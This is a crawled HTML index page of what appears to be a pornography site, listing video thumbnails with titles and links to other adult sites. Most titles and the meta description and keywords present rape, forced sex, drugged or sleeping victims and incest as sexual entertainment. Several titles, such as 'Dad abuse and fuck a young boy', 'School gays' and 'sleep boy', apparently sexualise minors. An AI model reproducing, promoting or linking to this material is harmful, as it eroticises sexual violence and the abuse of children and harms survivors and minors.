

--- FILE ---
content_type: text/html
request_url: https://gayrapexxx.com/en/?error0_gallery
body_size: 13648
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gay Rape XXX - Extreme rape content for real fans of male-on-male domination.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://gayrapexxx.com/en/"  />
    <meta name="Description" content="Enjoy hardcore gay rape fantasies in HD video at Gay Rape XXX." />
    <meta name="Keywords" content="us air force gay bomb, gay rape websites, gay rape free video, gay rape pornhub, young gay forced, gay rape movie clips, gay guys raped, free gay rape sex videos, gay porn straight forced"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/R3l6ylfm5a0lc8glmn30GFd.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//gayrapexxx.com" target="_self">
                            <img src="/assets/logo.png" alt="Gay Rape XXX"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/men/gagging">Male Sex Cams</a>
                    <a href="https://pornsites.love/category/porn-tube-sites/">Porn Sites</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div> 
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Gay Rape XXX <span>10686</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640803433455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff554bef" src="/thumbs/455/3824942640803433455_0.jpg"/>
                                <span class="thumb-info">16:22</span>
                            </div>
                            <span class="thumb-desc">Older Brother Makes Younger His Slave</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638874400324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">BEER LOAD DROP</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639544934068/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b4521eb4" src="/thumbs/68/3824942639544934068_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                            <span class="thumb-desc">480P 600K 120343211</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638292588426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg"/>
                                <span class="thumb-info">17:30</span>
                            </div>
                            <span class="thumb-desc">Dad abuse and fuck a young boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3992079457236276634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639085495658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                            <span class="thumb-desc">School gays</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639160937509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg"/>
                                <span class="thumb-info">19:51</span>
                            </div>
                            <span class="thumb-desc">Forced In Jail</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639073401688/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg"/>
                                <span class="thumb-info">9:40</span>
                            </div>
                            <span class="thumb-desc">Dominated homos have a barebacking orgy with aggressive tops</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637441263923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                            <span class="thumb-desc">Novinho pirocudo vandalizando o cuzinho do puto</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636825722629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                            <span class="thumb-desc">Daddycoach</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12650448566293608598/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af8f6bf23347b896" src="/thumbs/598/12650448566293608598_0.jpg"/>
                                <span class="thumb-info">7:42</span>
                            </div>
                            <span class="thumb-desc">Make sure he cant run away</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637769384758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a7d6336" src="/thumbs/758/3824942637769384758_0.jpg"/>
                                <span class="thumb-info">16:18</span>
                            </div>
                            <span class="thumb-desc">gay-themed rapescenes 22</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639682800484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                            <span class="thumb-desc">Young guy stripped &amp; tied to a pole for rugby initiation...</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637187505038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg"/>
                                <span class="thumb-info">12:25</span>
                            </div>
                            <span class="thumb-desc">Sub twinks interviewed before bondage and rough bareback</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638734741928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">FUCKED UR BITCH</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732795746692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968cf7984" src="/thumbs/692/2705852732795746692_0.jpg"/>
                                <span class="thumb-info">8:20</span>
                            </div>
                            <span class="thumb-desc">Grandpa is forced to suck mask man&#039;s cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639919000658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                            <span class="thumb-desc">HENTAI BOYS HAVING A GANGBANG PARTY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638706610387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10825a50d3" src="/thumbs/387/3824942638706610387_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                            <span class="thumb-desc">Bi hunks cocks sucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640243779985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                            <span class="thumb-desc">出租车司机和金发碧眼的美少年</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640131876910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d74e282e" src="/thumbs/910/3824942640131876910_0.jpg"/>
                                <span class="thumb-info">15:33</span>
                            </div>
                            <span class="thumb-desc">cobrandome con el culo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637058022158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102016db0e" src="/thumbs/158/3824942637058022158_0.jpg"/>
                                <span class="thumb-info">9:18</span>
                            </div>
                            <span class="thumb-desc">Twink Titus getting his dick inside cute Dmitrys ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640458961012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eacd1074" src="/thumbs/12/3824942640458961012_0.jpg"/>
                                <span class="thumb-info">2:45</span>
                            </div>
                            <span class="thumb-desc">#19</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638694621762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1081a36242" src="/thumbs/762/3824942638694621762_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                            <span class="thumb-desc">brutal used</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637453076428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037a2e7cc" src="/thumbs/428/3824942637453076428_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                            <span class="thumb-desc">480P 600k 26943251</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638010726648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                            <span class="thumb-desc">Garotao gostoso</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639401640962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg"/>
                                <span class="thumb-info">10:18</span>
                            </div>
                            <span class="thumb-desc">Grandpa visiting me</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639757507158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0fdba56" src="/thumbs/158/3824942639757507158_0.jpg"/>
                                <span class="thumb-info">0:45</span>
                            </div>
                            <span class="thumb-desc">sleep boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638005527110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                            <span class="thumb-desc">Dad loves son&#039;s cock in the ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640333065049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg"/>
                                <span class="thumb-info">9:58</span>
                            </div>
                            <span class="thumb-desc">2 Black Men vs 1 Small Twink</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639517612988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                            <span class="thumb-desc">One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637440185856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg"/>
                                <span class="thumb-info">22:10</span>
                            </div>
                            <span class="thumb-desc">Abuse hot guy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640282837692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e04da2bc" src="/thumbs/692/3824942640282837692_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                            <span class="thumb-desc">Straight guy stripped naked &amp; humiliated by his buds...</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12099858819136010516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a7eb557cfafab914" src="/thumbs/516/12099858819136010516_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                            <span class="thumb-desc">The Biggest Ass in Porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640783711819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fe285e4b" src="/thumbs/819/3824942640783711819_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">Real Russian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245048973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066d7728d" src="/thumbs/973/3824942638245048973_0.jpg"/>
                                <span class="thumb-info">5:26</span>
                            </div>
                            <span class="thumb-desc">xvideos.com 5874</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17850138133328553737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7b86e0ee4b3e709" src="/thumbs/737/17850138133328553737_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                            <span class="thumb-desc">3AM Routy lads creampie Stunner! Dick pumping cum inside</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640421002981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e889dee5" src="/thumbs/981/3824942640421002981_0.jpg"/>
                                <span class="thumb-info">11:43</span>
                            </div>
                            <span class="thumb-desc">gay-themed rapescenes 19</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638306646807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg"/>
                                <span class="thumb-info">6:20</span>
                            </div>
                            <span class="thumb-desc">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637443109867/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10370ad3eb" src="/thumbs/867/3824942637443109867_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Gay son seduces his dad to get money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638990426392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1093450118" src="/thumbs/392/3824942638990426392_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                            <span class="thumb-desc">Brutally gangbanged tied up boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637550202287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d6cedaf" src="/thumbs/287/3824942637550202287_0.jpg"/>
                                <span class="thumb-info">7:14</span>
                            </div>
                            <span class="thumb-desc">sportsmen gay porn and hairy hunk forces twink first time A</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639283582903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                            <span class="thumb-desc">Socando at&eacute; o sangue</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1410934792668520100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1394a5b7ee3f1ea4" src="/thumbs/100/1410934792668520100_0.jpg"/>
                                <span class="thumb-info">1:30</span>
                            </div>
                            <span class="thumb-desc">Rough shower submission for petite blonde</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639789196290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c2e14402" src="/thumbs/290/3824942639789196290_0.jpg"/>
                                <span class="thumb-info">10:50</span>
                            </div>
                            <span class="thumb-desc">turning straight slave into cock sucking cuck part2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637162711521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg"/>
                                <span class="thumb-info">14:24</span>
                            </div>
                            <span class="thumb-desc">Twink forced! straightboysuncovered.us</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637393401034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10341454ca" src="/thumbs/34/3824942637393401034_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                            <span class="thumb-desc">Boy hard sex with big cock men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637748099147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                            <span class="thumb-desc">Novinho se deliciando na pica do tio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637391896529/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6848960115522440063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                            <span class="thumb-desc">Sexy boy on an old house attic by a horny stranger who followed him</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638966031337/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1091d0c3e9" src="/thumbs/337/3824942638966031337_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Awesome little twink becomes prison guards little bitch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639875608777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c807d0c9" src="/thumbs/777/3824942639875608777_0.jpg"/>
                                <span class="thumb-info">5:44</span>
                            </div>
                            <span class="thumb-desc">drilxa (63)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640237940501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dda08f15" src="/thumbs/501/3824942640237940501_0.jpg"/>
                                <span class="thumb-info">0:50</span>
                            </div>
                            <span class="thumb-desc">اب ينيك ابنته الطالبه بعنف وهي تستمتع وشهوتها تزيد</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636588940647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004213d67" src="/thumbs/647/3824942636588940647_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                            <span class="thumb-desc">Real drunk little brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640237413465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd988459" src="/thumbs/465/3824942640237413465_0.jpg"/>
                                <span class="thumb-info">23:41</span>
                            </div>
                            <span class="thumb-desc">Rock Candy - Prison Boys - Trenton DucatiMikeDeMa</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637286276161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102db1bc41" src="/thumbs/161/3824942637286276161_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                            <span class="thumb-desc">Gay teen is tied up on his knees</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637257239211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102bf6aaab" src="/thumbs/211/3824942637257239211_0.jpg"/>
                                <span class="thumb-info">20:44</span>
                            </div>
                            <span class="thumb-desc">Daddy ARG 3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638773443774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086561cbe" src="/thumbs/774/3824942638773443774_0.jpg"/>
                                <span class="thumb-info">1:05</span>
                            </div>
                            <span class="thumb-desc">Straight drunk guys playing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638186639304/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg"/>
                                <span class="thumb-info">2:32</span>
                            </div>
                            <span class="thumb-desc">Drunk straight Sleeping friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640014679164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d051dc7c" src="/thumbs/164/3824942640014679164_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                            <span class="thumb-desc">10 inch BIG Black dick tears into White hipster bottom, raw hard interracial</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3870470917140080228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35b6accae19d6664" src="/thumbs/228/3870470917140080228_0.jpg"/>
                                <span class="thumb-info">12:42</span>
                            </div>
                            <span class="thumb-desc">student being punished</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638156319636/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10618d8b94" src="/thumbs/636/3824942638156319636_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                            <span class="thumb-desc">Young twink son fucked by silver fox daddy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640755480305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                            <span class="thumb-desc">Dad force fucks son on road! WTF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12124248306242654697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a841fb98f63991e9" src="/thumbs/697/12124248306242654697_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                            <span class="thumb-desc">Giant Dude With Massive Hung Tool Fucks A Mouth Before Rough Fucking A Hole</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639176334500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109e59bca4" src="/thumbs/500/3824942639176334500_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">Pacheco se pone cachondo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636768060550/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ece6486" src="/thumbs/550/3824942636768060550_1.jpg"/>
                                <span class="thumb-info">13:14</span>
                            </div>
                            <span class="thumb-desc">ChloroformedBoundandUsed</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639304724042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a600ce4a" src="/thumbs/42/3824942639304724042_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                            <span class="thumb-desc">480P 600K 82577711</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639209625756/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a055b89c" src="/thumbs/756/3824942639209625756_0.jpg"/>
                                <span class="thumb-info">13:16</span>
                            </div>
                            <span class="thumb-desc">huge cock twink horny plays</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640526802899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eed83fd3" src="/thumbs/899/3824942640526802899_0.jpg"/>
                                <span class="thumb-info">11:33</span>
                            </div>
                            <span class="thumb-desc">Ostage of war, when women are missing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637510884116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                            <span class="thumb-desc">horny sucking and fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7270242799800906496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64e5174e98f97300" src="/thumbs/496/7270242799800906496_0.jpg"/>
                                <span class="thumb-info">18:22</span>
                            </div>
                            <span class="thumb-desc">Welcome in your jail !</span>
                        </a>
                    </div>                                                              
